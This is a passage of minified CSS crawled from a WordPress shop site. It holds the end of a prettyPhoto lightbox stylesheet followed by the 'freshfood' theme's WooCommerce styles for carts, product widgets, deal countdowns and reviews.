no-repeat;display:block;height:33px;width:50px}.pp_gallery li.default a img{display:none}.pp_gallery .pp_arrow_next,.pp_gallery .pp_arrow_previous{margin-top:7px!important}a.pp_next{float:right}a.pp_next,a.pp_previous{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;height:100%;text-indent:-10000px;width:49%}a.pp_previous{float:left}a.pp_contract,a.pp_expand{cursor:pointer;display:none;height:20px;right:30px;top:10px;width:20px;z-index:5}a.pp_close,a.pp_contract,a.pp_expand{position:absolute;text-indent:-10000px}a.pp_close{right:0;top:0;display:block;line-height:22px}.pp_bottom{height:20px;position:relative}* html .pp_bottom{padding:0 20px}.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_bottom .pp_middle{left:0;position:static}.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_loaderIcon{display:block;height:24px;left:50%;margin:-12px 0 0 -12px;position:absolute;top:50%;width:24px}#pp_full_res{line-height:1!important}#pp_full_res .pp_inline{text-align:left}#pp_full_res .pp_inline p{margin:0 0 15px}div.ppt{color:#fff;display:none;font-size:17px;margin:0 0 5px 15px;z-index:3}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/woocommerce.css?ver=1709613212
body_size: 14317
content:

/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
img{max-width:100%;height:auto}.sticky{border:1px solid #e9e9e9;padding:10px}.sticky{position:relative;background-color:#fafafa;padding:20px}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignright{float:right;margin:5px 0 20px 30px}.alignleft{float:left;margin:5px 30px 15px 0}a img.alignright{float:right;margin:5px 0 15px 30px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 30px 15px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#f8f8f8;border:1px solid #eee;max-width:100%;margin:0 0 20px;text-align:center;padding-top:4px}.wp-caption.alignleft{margin:5px 30px 15px 0}.wp-caption.alignright{margin:5px 0 15px 30px}.wp-caption.alignnone{display:inline-block}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.nopadding{padding:0!important;margin:0!important}h1,h2,h3,h4,h5{text-transform:uppercase}.comments .the-comment{padding-top:20px;padding-bottom:20px;border-bottom:1px dotted #e9e9e9}.comments .the-comment .avatar{float:left;margin-right:5px}.rtl .comments .the-comment .avatar{float:right}.comments .the-comment .avatar img{width:50px;height:50px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}.comments .children .the-comment{padding-left:65px}.rtl .comments .children .the-comment{padding-right:65px;padding-left:inherit}.comments .comment-author{color:#2b2b2b}.comments .comment-meta{font-size:12px;color:#aaa}.comments a{color:#2b2b2b;font-weight:600;text-transform:uppercase}.comments ol,.comments ul{list-style:none;margin:0;padding:0}.extend-ul-li ul{padding-left:0;list-style:none}.rtl .extend-ul-li ul{padding-right:0;padding-left:inherit}.extend-ul-li ul li{padding:8px 0 8px 0;border-bottom:1px solid #e9e9e9}.rtl .extend-ul-li ul li{padding:8px 0 8px 0}.extend-ul-li ul li:last-child{padding-bottom:0;border-bottom:none}.extend-ul-li ul li.cat-parent .children{margin-top:5px}.extend-ul-li ul li.current-cat>a,.extend-ul-li ul li.current-cat-parent>a{color:#2b2b2b}.extend-ul-li ul li ul li{border-bottom:none;padding:7px 0 7px 0}.rtl .extend-ul-li ul li ul li{padding:7px 0 7px 0}.extend-ul-li ul li{position:relative}.extend-ul-li ul li .closed,.extend-ul-li ul li .opened{position:absolute;right:15px;top:12px;content:"";font-size:10px;color:#aaa;cursor:pointer}.rtl .extend-ul-li ul li .closed,.rtl .extend-ul-li ul li .opened{left:15px;right:auto}.extend-ul-li ul li .closed:hover,.extend-ul-li ul li .opened:hover{color:#2b2b2b}.extend-ul-li ul li li:last-child{padding-bottom:5px}.tab-v1 ul.nav-tabs{margin-bottom:45px!important}@media (min-width:767px){.tab-v1 ul.nav-tabs li{margin-left:20px}.rtl .tab-v1 ul.nav-tabs li{margin-right:20px;margin-left:inherit}}@media (max-width:767px){.tab-v1 ul.nav-tabs li{margin-left:3px}.rtl .tab-v1 ul.nav-tabs li{margin-right:3px;margin-left:inherit}}.tab-v1 ul.nav-tabs li:first-child{margin-left:0}.rtl .tab-v1 ul.nav-tabs li:first-child{margin-right:0;margin-left:inherit}.tab-v1 ul.nav-tabs li a{color:#e5e5e5;font-family:"Roboto Slab";font-size:12px;font-weight:700;line-height:24px;padding:11px 20px;text-transform:uppercase;letter-spacing:-.5px;border:2px solid #e5e5e5;margin:0}@media (min-width:767px){.tab-v1 ul.nav-tabs li a{padding:11px 20px}}@media (max-width:767px){.tab-v1 ul.nav-tabs li a{padding:11px 5px;font-size:10px}}.tab-v1 ul.nav-tabs li.active a,.tab-v1 ul.nav-tabs li:hover a{border:2px solid #000;color:#000}@media (min-width:767px){.tab-v1 ul.nav-tabs li.active a:before,.tab-v1 ul.nav-tabs li:hover a:before{content:"";position:absolute;width:12px;height:6px;left:0;right:0;bottom:-22px;margin:0 auto;border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid #000;display:inline-block}}.contactinfos{font-size:14px}.contactinfos li{line-height:30px}.contactinfos li i{width:25px;margin:0 3px;color:#2b2b2b}hr{background-color:#eaeaea;background-color:rgba(51,51,51,.1);border:0;height:1px;margin-bottom:1.6em}dl{margin-bottom:1.6em}dt{font-weight:700}dd{margin-bottom:1.6em}table,th,td{border:1px solid #eaeaea;border:1px solid rgba(51,51,51,.1)}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin:0 0 1.6em;table-layout:fixed;width:100%}caption,th,td{font-weight:400;text-align:left}th{border-width:0 1px 1px 0;font-weight:700}td{border-width:0 1px 1px 0}th,td{padding:.4em}img{-ms-interpolation-mode:bicubic;border:0;height:auto;max-width:100%;vertical-align:middle}figure{margin:0}del{opacity:.8}.cart_list>div{border-bottom:1px solid rgba(0,0,0,.1);margin:10px 0;padding:10px 0}.cart_list .name{font-size:12px;font-weight:400;line-height:20px;text-transform:none;margin-top:0}.cart_list .name a{color:#000!important}.cart_list .name a:hover{color:#2b2b2b!important}.cart_list .image{width:70px;height:70px}.cart_list .cart-item{line-height:1.1;margin:0;font-size:12px}.cart_list .cart-item .amount{font-size:12px}.cart_list .cart-main-content{text-align:left;position:relative;font-family:"Roboto Slab";width:200px}.rtl .cart_list .cart-main-content{text-align:right}.cart_list .cart-main-content .remove{position:absolute;right:0;top:0;font-size:14px;font-size:1.4rem;height:15px}.rtl .cart_list .cart-main-content .remove{left:0;right:auto}.cart_list+.total{text-align:right;margin-top:10px;padding:0 15px}.rtl .cart_list+.total{text-align:left}.cart_list+.total .amount{font-size:12px}.widget_shopping_cart .widget_shopping_cart_content .buttons{padding:20px 15px;overflow:hidden}.product_list_widget{padding:0;list-style:none}.product_list_widget li .review,.product_list_widget .widget-product .review{clear:left}.rtl .product_list_widget li .review,.rtl .product_list_widget .widget-product .review{clear:right}.product_list_widget li .reviewer,.product_list_widget .widget-product .reviewer{display:inline-block;padding-top:18px}.product_list_widget li .price>*,.product_list_widget .widget-product .price>*{font-size:14px}.product_list_widget li img,.product_list_widget .widget-product img{width:60px;height:auto;margin-right:5px}.rtl .product_list_widget li img,.rtl .product_list_widget .widget-product img{margin-left:5px;margin-right:inherit}.product_list_widget li .rating,.product_list_widget .widget-product .rating{margin-bottom:8px}.product_list_widget li .amount,.product_list_widget .widget-product .amount{padding-top:15px;display:inline-block}.product_list_widget li .star-rating,.product_list_widget .widget-product .star-rating{position:absolute}.product_list_widget li .name,.product_list_widget .widget-product .name{font-weight:400;margin-top:0;text-transform:none;height:42px;overflow:hidden;line-height:20px}.product_list_widget li:last-child{border-bottom:none}.widget_price_filter .price_slider_wrapper{padding:20px 0}.widget_price_filter .price_slider{margin:10px 0 20px 0}.rtl .widget_price_filter .price_slider{margin:10px 0 20px 0}.widget_price_filter .ui-slider .ui-slider-range,.widget_price_filter .ui-slider .ui-slider-handle{background-color:#2b2b2b!important}.widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#848484!important}.pbr-category-list a.dropdown{font-size:10px;content:"";cursor:pointer;font-size:10px;position:absolute;right:15px;top:10px;color:#aaa}.pbr-category-list a.dropdown:hover{color:#2b2b2b}.widget_recent_reviews ul.product_list_widget{list-style:none}.widget_recent_reviews ul.product_list_widget li{padding:20px;overflow:hidden}.widget_recent_reviews ul.product_list_widget li a{line-height:20px}.widget_recent_reviews ul.product_list_widget li a img{float:left;margin-right:10px}.rtl .widget_recent_reviews ul.product_list_widget li a img{float:right}.rtl .widget_recent_reviews ul.product_list_widget li a img{margin-left:10px;margin-right:inherit}.woocommerce-product-search{padding:20px 0}.woocommerce-product-search input.search-field{background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:0;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.075) inset;box-shadow:0 1px 1px rgba(0,0,0,.075) inset;color:#555;font-size:14px;padding:8px 20px;line-height:1.42857;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;margin-bottom:10px}.woocommerce-product-search input[type="submit"]{background-color:#2b2b2b;color:#fff;border:1px solid #2b2b2b;text-transform:uppercase;font-weight:600;font-size:12px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;padding:8px 20px;line-height:1.42857}.clear-all{background-color:#2b2b2b;color:#fff;border:1px solid #2b2b2b;text-transform:uppercase;font-weight:500;font-size:12px;padding:15px 25px;line-height:15px 30px;float:left}.rtl .clear-all{float:right}.clear-all:hover{color:#fff;background-color:#1e1e1e}.yith-woocompare-widget .products-list{border:none}.yith-woocompare-widget a.clear-all{margin-bottom:20px;margin-left:15px}.rtl .yith-woocompare-widget a.clear-all{margin-right:15px;margin-left:inherit}.yith-woocompare-widget a.compare{margin-bottom:20px;margin-right:15px}.rtl .yith-woocompare-widget a.compare{margin-left:15px;margin-right:inherit}.widget-products-subcats ul.sub-categories{padding-top:18px}.widget-products-subcats ul.sub-categories li{padding:5px 7px}.widget-products-subcats ul.sub-categories li a{font-size:12px;text-transform:uppercase;color:#aaa;line-height:18px;font-weight:400}.widget-products-subcats ul.sub-categories li a:hover{color:#2b2b2b}.widget-products-subcats .category_productlist ul.product_list_widget li:last-child{border-bottom:none}.widget-products-subcats .widget-title{padding-right:30px}.rtl .widget-products-subcats .widget-title{padding-left:30px;padding-right:inherit}.widget-products-subcats .widget-title a.title{color:#000}.widget-products-subcats .widget-title a.title:hover{color:#2b2b2b}.widget-products-subcats .category_img img{border-radius:6px;-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px}.widget-products-subcats .category_img.image-top{margin-bottom:20px}.widget-products-subcats .category_img.pull-right{margin-left:20px}.rtl .widget-products-subcats .category_img.pull-right{margin-right:20px;margin-left:inherit}.widget-products-subcats .category_img.pull-left{margin-right:20px}.rtl .widget-products-subcats .category_img.pull-left{margin-left:20px;margin-right:inherit}.widget_deals_products .caption .meta{text-align:center}.widget_deals_products .caption .meta .description{margin-bottom:20px}@media (max-width:768px){.widget_deals_products .caption .meta{display:inline-block}.widget_deals_products .caption .rating{display:none}}.widget_deals_products .woo-deals .time-coundown{position:relative;margin:0 20px;top:-27px;height:32px}.widget_deals_products .woo-deals .countdown-times{background-color:#000;overflow:hidden;width:100%;display:inline-block;padding:11px 15%;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);min-height:54px;-webkit-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;font-family:"Roboto Slab"}.widget_deals_products .woo-deals .countdown-times>div{text-align:center;font-size:10px;color:#999;width:25%;text-transform:normal;float:left;line-height:1.2}.rtl .widget_deals_products .woo-deals .countdown-times>div{float:right}.widget_deals_products .woo-deals .countdown-times>div>b{display:block;font-size:14px;font-weight:700;color:#fff;line-height:1.4}.widget_deals_products .woo-deals .countdown-times>div:last-child{border-bottom:none}.widget_deals_products .woo-deals .carousel-controls-v3{top:-55px}.widget-list.widget-products .widget-title{font-size:12px;color:#fff;text-transform:uppercase;text-align:left;padding:65px 20px 15px;line-height:20px;font-weight:600;letter-spacing:0;position:relative}.rtl .widget-list.widget-products .widget-title{text-align:right}@media (min-width:991px){.widget-list.widget-products .widget-title{background-size:auto 100%}}@media (max-width:991px){.widget-list.widget-products .widget-title{background-size:100%}}.widget-list.widget-products .widget-title span{position:relative;z-index:3}.widget-list.widget-products .widget-title:before{position:absolute;top:0;left:0;background-color:#000;opacity:.3;filter:alpha(opacity=30);content:"";width:100%;height:100%;z-index:1}.widget-list.widget-products .product-block .name{height:24px}.woo-onsale .onsale{display:none}.woo-onsale .product-sale-label{position:absolute;width:36px;height:36px;background-color:#fb4949;color:#fff;top:10px;right:10px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;line-height:36px;font-size:12px;font-weight:400}.rtl .woo-onsale .product-sale-label{left:10px;right:auto}.widget-ourcategories .category-image{margin-bottom:30px;position:relative;overflow:hidden}.widget-ourcategories .category-image:before{cursor:default;height:100%;position:absolute;-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s;width:100%;content:"";top:0;bottom:0;left:0;right:0;margin:auto;z-index:9}.widget-ourcategories .category-image .ourcategories-link{position:absolute;content:"";top:0;bottom:0;left:0;right:0;margin:auto;height:60px;width:100%;text-align:center;z-index:10;opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.widget-ourcategories .category-image img{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.widget-ourcategories .category-image:hover:before{-webkit-box-shadow:0 0 0 600px rgba(0,0,0,.6) inset;box-shadow:0 0 0 600px rgba(0,0,0,.6) inset;-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.widget-ourcategories .category-image:hover .ourcategories-link{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.widget-ourcategories .category-image:hover img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2);-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.product-detail-bottom.widget_recently_viewed_products ul{padding:20px}.product-detail-bottom.widget_recently_viewed_products ul li{display:inline-block;padding:0!important;margin:0 9px}.product-detail-bottom.widget_recently_viewed_products ul li a{display:inline-block;border:1px solid #e9e9e9;border-radius:6px;-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px}.product-detail-bottom.widget_recently_viewed_products ul li a img.wp-post-image{margin-right:0;border-radius:6px;-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px}.rtl .product-detail-bottom.widget_recently_viewed_products ul li a img.wp-post-image{margin-left:0;margin-right:inherit}.product-detail-bottom.widget_recently_viewed_products ul li a .product-title{display:none!important}.product-detail-bottom.widget_recently_viewed_products ul li a:hover{border:1px solid #2b2b2b}.product-detail-bottom.widget_recently_viewed_products ul li .amount{display:none}.upsells.widget .widget-title,.related-products .widget-title{font-size:36px}.contact-help i{color:#2b2b2b;font-size:14px;margin-right:15px;padding-right:15px;border-right:1px solid #e9e9e9;width:30px;line-height:28px}.rtl .contact-help i{margin-left:15px;margin-right:inherit}.rtl .contact-help i{padding-left:15px;padding-right:inherit}.rtl .contact-help i{border-left:1px solid #e9e9e9;border-right:inherit}.widget-carousel .owl-carousel-play{margin-left:-15px;margin-right:-15px}.widget-carousel .products .products-grid{padding:0 15px}.widget_today_deal.deal-style-v1{text-align:center;margin-bottom:88px;padding:111px 0 9px;position:relative}.widget_today_deal.deal-style-v1 .title-heading{color:#80b435;margin-bottom:0;font-size:42px;font-weight:300;position:relative}.widget_today_deal.deal-style-v1 .title-heading .icon-title{background:url(../../../../../../../themes/freshfood/images/icon-shipping.png) no-repeat;top:-14px;position:relative;padding:0 35px 4px}.widget_today_deal.deal-style-v1 .description{color:#2b2b2b;margin-bottom:16px;text-transform:uppercase;letter-spacing:3px;font-weight:300;font-size:20px;padding-left:165px}.rtl .widget_today_deal.deal-style-v1 .description{padding-right:165px;padding-left:inherit}.widget_today_deal.deal-style-v1 .image{left:-85px;bottom:-152px;position:absolute;z-index:99}.widget_today_deal.deal-style-v1 .time{background:#fff;max-width:740px;text-align:center;padding:30px 0 50px;position:relative;-webkit-transform:translate(40%,0);-ms-transform:translate(40%,0);-o-transform:translate(40%,0);transform:translate(40%,0)}.widget_today_deal.deal-style-v1 .time .countdown-times div{background:#fff;color:#333;display:inline-block;position:relative;text-align:center;text-transform:uppercase;font-size:14px;margin:0 5px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;width:155px;height:100px}.widget_today_deal.deal-style-v1 .time .countdown-times div b{color:#80b435;display:block;height:65px;font-size:48px;font-weight:300!important}.widget_today_deal.deal-style-v1 .time .countdown-times div:after{background:#e5e5e5;content:"";right:0;top:28px;position:absolute;width:1px;height:60px}.widget_today_deal.deal-style-v1 .time .countdown-times div:last-child:after{display:none}.widget_today_deal.deal-style-v1 .btn-theme{bottom:-10px;position:absolute;z-index:99;right:13%}.rtl .widget_today_deal.deal-style-v1 .btn-theme{left:13%;right:auto}.widget_today_deal.deal-style-v2{position:relative}.widget_today_deal.deal-style-v2 .image{position:absolute;top:75px;z-index:99;left:170px}.rtl .widget_today_deal.deal-style-v2 .image{right:170px;left:auto}.widget_today_deal.deal-style-v2 .caption{text-align:center;z-index:99;position:relative;padding:62px 0 75px;width:60%;float:right}.rtl .widget_today_deal.deal-style-v2 .caption{float:left}.widget_today_deal.deal-style-v2 .title-heading{text-transform:none;font-size:24px;font-weight:300}.widget_today_deal.deal-style-v2 .subtitle{color:#80b435;text-transform:uppercase;font-size:60px;font-weight:700;line-height:45px}.widget_today_deal.deal-style-v2 .description{color:#2b2b2b;font-size:24px;font-weight:300;text-transform:uppercase;padding-bottom:23px;padding-top:12px;position:relative;letter-spacing:4px}.widget_today_deal.deal-style-v2 .description:after{background-color:#b9b9b8;bottom:0;content:"";margin:auto;left:0;right:0;position:absolute;width:110px;height:1px}.widget_today_deal.deal-style-v2 .time{padding:31px 0 40px;position:relative}.widget_today_deal.deal-style-v2 .time .countdown-times div{background:#fff;color:#333;display:inline-block;position:relative;text-align:center;text-transform:uppercase;font-size:12px;margin:0 10px;padding-top:8px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;width:80px;height:80px}.widget_today_deal.deal-style-v2 .time .countdown-times div b{color:#80b435;display:block;height:40px;font-size:32px;font-weight:300!important}.widget_today_deal.deal-style-v2 .btn-theme{background:transparent;color:#80b435}.widget_custom_content{background:url(../../../../../../../themes/freshfood/images/banner.jpg) no-repeat;position:relative;width:100%;height:auto}.widget_custom_content .image{position:absolute;bottom:-50px;left:-157px}.widget_custom_content .custom_content{text-align:center;display:block;padding:105px 0 113px}.widget_custom_content .custom_content .title-heading{padding-bottom:25px;padding-top:60px;position:relative}.widget_custom_content .custom_content .title-heading span{color:#FFF;font-size:24px;font-weight:300;padding-bottom:25px;position:relative}.widget_custom_content .custom_content .title-heading span:before{background:#FFF;bottom:0;content:"";margin:auto;left:0;right:0;position:absolute;width:110px;height:1px}.widget_custom_content .custom_content .title-heading:before{background:url(../../../../../../../themes/freshfood/images/icon-phone.png) no-repeat;content:"";margin:auto;top:0;left:0;right:0;position:absolute;width:61px;height:61px}.widget_custom_content .custom_content .subtitle{color:#FFF;font-size:60px;font-weight:700;letter-spacing:3px;margin-top:34px}.widget_custom_content .custom_content .description{color:#FFF;font-size:24px;font-weight:300}#tab-reviews .media-body{width:1000px}.pbr-topcart .dropdown.open .mini-cart:before{content:"";background:transparent;position:absolute;top:0;left:0;width:100%;height:200px}.rtl .pbr-topcart .dropdown.open .mini-cart:before{right:0;left:auto}.pbr-topcart .dropdown-menu{top:50px;padding:20px;min-width:320px;display:block;visibility:hidden;text-align:left;left:auto;right:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all 300ms cubic-bezier(.34,1.61,.7,1);-o-transition:all 300ms cubic-bezier(.34,1.61,.7,1);transition:all 300ms cubic-bezier(.34,1.61,.7,1)}.rtl .pbr-topcart .dropdown-menu{text-align:right}.rtl .pbr-topcart .dropdown-menu{right:auto;left:auto}.rtl .pbr-topcart .dropdown-menu{left:0;right:auto}.pbr-topcart .dropdown-menu:before,.pbr-topcart .dropdown-menu:after{content:"";display:inline-block;*display:inline;zoom:1;position:absolute;left:100%;margin-left:-7%}.rtl .pbr-topcart .dropdown-menu:before,.rtl .pbr-topcart .dropdown-menu:after{right:100%;left:auto}.rtl .pbr-topcart .dropdown-menu:before,.rtl .pbr-topcart .dropdown-menu:after{margin-right:-7%;margin-left:inherit}.pbr-topcart .dropdown-menu:before{top:-11px;border-bottom:11px solid rgba(0,0,0,.2);border-left:11px solid rgba(0,0,0,0);border-right:11px solid rgba(0,0,0,0)}.pbr-topcart .dropdown-menu:after{top:-10px;border-bottom:11px solid #FFF;border-left:11px solid rgba(0,0,0,0);border-right:11px solid rgba(0,0,0,0)}.pbr-topcart .dropdown-menu .quantity{font-size:14px}.pbr-topcart .media{border-bottom:solid 1px #e9e9e9;padding:15px 0;margin-top:0}.pbr-topcart .open .dropdown-menu{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;filter:alpha(opacity=100);-webkit-transform-origin:29px -50px;-moz-transform-origin:29px -50px;-ms-transform-origin:29px -50px;transform-origin:29px -50px;filter:none;-webkit-filter:none;-moz-filter:none;-o-filter:none;-ms-filter:none;visibility:visible}.pbr-topcart .total{padding-top:20px;padding-bottom:10px}.pbr-topcart .buttons{margin-bottom:0;padding:15px 30px;margin-right:-20px;margin-left:-20px}.user-login{position:relative;font-weight:300;margin-bottom:3px}.user-login .dropdown-toggle{cursor:pointer}.user-login .dropdown-menu li>a{font-weight:300}.user-login:hover{color:#80b435}.user-login:hover .icon-users{background-position:0 -22px}.user-logins:hover .icon-users-h4{background-position:0 -34px}.icon-users{background:url(../../../../../../../themes/freshfood/images/icon-user.png) no-repeat;display:inline-block;top:3px;position:relative;width:22px;height:18px}.icon-users-h4{background:url(../../../../../../../themes/freshfood/images/icon-user-h4.png) no-repeat;display:inline-block;top:3px;position:relative;width:25px;height:27px}.icon-phones{background:url(../../../../../../../themes/freshfood/images/icon-phones.png) no-repeat;top:2px;position:relative;width:22px;height:18px}.search-v1{margin-top:13px;position:relative;width:27px;height:30px}.search-v1 .icon-search{background:url(../../../../../../../themes/freshfood/images/icon-search.png) no-repeat;position:absolute;width:22px;height:22px}.search-v1:hover .icon-search{background-position:0 -26px}#cart{font-style:normal;font-size:12px;font-family:"Roboto Slab"}#cart .mini-cart>*{text-transform:none;font-weight:400;text-transform:uppercase}#cart .mini-cart .title-cart{font-size:10px;font-size:1rem;line-height:1;color:#222;display:none}#cart .mini-cart .amount{margin-left:10px}.rtl #cart .mini-cart .amount{margin-right:10px;margin-left:inherit}#cart .mini-cart-items{display:inline-block;position:absolute;bottom:0;color:#FFF;left:32px;width:18px;height:18px;background:#80b435;line-height:18px;text-align:center;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;border-radius:50px}.rtl #cart .mini-cart-items{right:32px;left:auto}#cart .mini-cart-items em{display:none}#cart .mini-cart-total span{display:none}#cart .cart-icon{background:url(../../../../../../../themes/freshfood/images/icon-cart.png) no-repeat;width:23px;height:32px;display:inline-block;margin:7px 0 0 20px}.rtl #cart .cart-icon{margin:7px 20px 0 0}#cart .cart-icon i{display:none}#cart:hover .cart-icon{background-position:0 -37px}.btn-outline-cart{text-transform:uppercase;font-weight:700;font-size:16px;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;text-align:center;padding:4px 15px}.btn-outline-cart.view-cart{border:1px solid #e4e4e4;background:transparent;color:#000}.btn-outline-cart.view-cart:hover{border:1px solid #80b435;background:#80b435;color:#FFF}.btn-outline-cart.checkout{border:1px solid #80b435;background:#80b435;color:#FFF}.btn-outline-cart.checkout:hover{border-color:#e4e4e4;background:transparent;color:#000}.block-shadown{height:100px;position:relative;z-index:2}.block-shadown .container{-webkit-box-shadow:0 8px 33px 0 rgba(0,0,0,.13);box-shadow:0 8px 33px 0 rgba(0,0,0,.13);padding-bottom:6px;position:absolute;top:-121px;background:#FFF;margin:auto;left:0;right:0}.block-shadown .wpb_column{padding:31px 0}.block-shadown .wpb_column:after{background:#eaeaea;content:"";height:98px;position:absolute;right:0;top:40px;width:1px}.block-shadown .wpb_column:last-child:after{display:none}.wpb_single_image{position:relative;z-index:2}.productinfo-show-discounts{font-size:12px;margin:20px 0!important;padding-left:75px;position:relative;color:#666;padding:15px;margin-bottom:19px;border:1px solid transparent;border-radius:0;background-color:#dff0d8;border-color:#d6e9c6;color:#8bc43f}.rtl .productinfo-show-discounts{padding-right:75px;padding-left:inherit}.productinfo-show-discounts:before{background:url(../../../../../../../themes/freshfood/images/icon-show-discounts.png) no-repeat center center #8bc43f;width:36px;height:36px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;position:absolute;left:20px;top:20px;content:""}.rtl .productinfo-show-discounts:before{right:20px;left:auto}.productinfo-show-discounts hr{border-top-color:#c9e2b3}.productinfo-show-discounts .alert-link{color:#709f31}.productinfo-show-discounts ul{list-style:none;padding-left:60px}.rtl .productinfo-show-discounts ul{padding-right:60px;padding-left:inherit}.productinfo-show-discounts ul li{padding:3px 0}.productinfo-show-discounts ul li:before{content:"\f14a";font-family:"FontAwesome";color:#8bc43f;padding-right:8px}.rtl .productinfo-show-discounts ul li:before{padding-left:8px;padding-right:inherit}#reviews h5{color:#666}#reviews .reviews-summary{padding:15px 0 50px}#reviews .reviews-summary .review-summary-total{text-align:center;font-weight:600}#reviews .reviews-summary .review-summary-total .review-summary-result{width:90px;height:90px;text-align:center;border:2px solid #80b435;background-color:#80b435;line-height:90px;font-size:24px;color:#fff;font-family:"Roboto Slab";border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;margin-bottom:8px}#reviews .reviews-summary .review-summary-detal{overflow:hidden;display:block}#reviews .reviews-summary .review-summary-detal .review-label{color:#000;font-weight:400}#reviews .comments{border-top:1px solid #e9e9e9;padding:20px 0}#reviews .comments .commentlist{padding:15px 0}#reviews .comments .commentlist .comment{margin-bottom:30px}#reviews .comments .commentlist .pbr-avata .pbr-image{margin-right:20px}.rtl #reviews .comments .commentlist .pbr-avata .pbr-image{margin-left:20px;margin-right:inherit}#reviews .comments .commentlist .pbr-avata .pbr-image>span{display:block;margin-bottom:5px}#reviews .comments .commentlist .pbr-avata .pbr-image .avatar{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}#reviews .comments .commentlist .pbr-avata .pbr-author{color:#000;padding-top:10px;font-weight:600}#reviews .comments .commentlist .comment-text{border:1px solid #e9e9e9;padding:15px 30px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}#reviews .comments .commentlist .comment-text>div{margin-bottom:7px}#reviews .comments .commentlist .comment-text .meta{color:#999}#reviews .progress{margin-bottom:12px}#reviews .heading-reviews{border-bottom:1px solid #e9e9e9}#reviews .heading-reviews span{padding:10px 0;border-bottom:2px solid #2b2b2b;display:inline-block;margin-bottom:-1px}#reviews .comment-reply-title{border-bottom:1px solid #e9e9e9;line-height:24px;padding:10px 0;position:relative;margin-bottom:20px!important}#reviews 